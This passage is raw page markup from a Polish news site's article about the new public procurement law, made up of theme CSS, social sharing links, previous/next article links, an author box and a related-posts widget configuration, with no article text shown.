            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fco-zmieni-nowe-prawo-zamowien-publicznych%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Co+zmieni+nowe+prawo+zam%C3%B3wie%C5%84+publicznych%3F&url=https%3A%2F%2Fsuperpress.pl%2Fco-zmieni-nowe-prawo-zamowien-publicznych%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/&amp;media=https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843.jpg&description=Nowa ustawa o zamówieniach publicznych została podpisana przez prezydenta. Oznacza to, że za niewiele ponad rok wejdzie w życie. Dowiedz się więcej!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Co+zmieni+nowe+prawo+zam%C3%B3wie%C5%84+publicznych%3F %0A%0A https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/prezes-nbp-pelen-optymizmu-wzrost-gospodarczy-bedzie-solidny/">Prezes NBP pełen optymizmu &#8211; &#8222;Wzrost gospodarczy będzie solidny&#8221;</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/nowy-pakiet-dla-przedsiebiorcow-co-zawiera-piatka-morawieckiego/">Nowy Pakiet dla Przedsiębiorców &#8211; co zawiera piątka Morawieckiego</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/kamil-goral/" class="tdb-author-photo" title="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki"><img alt='Kamil Goral, główny ekonomista Forum Polskiej Gospodarki' src='https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/kamil-goral/" class="tdb-author-name">Kamil Goral, główny ekonomista Forum Polskiej Gospodarki</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":570,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 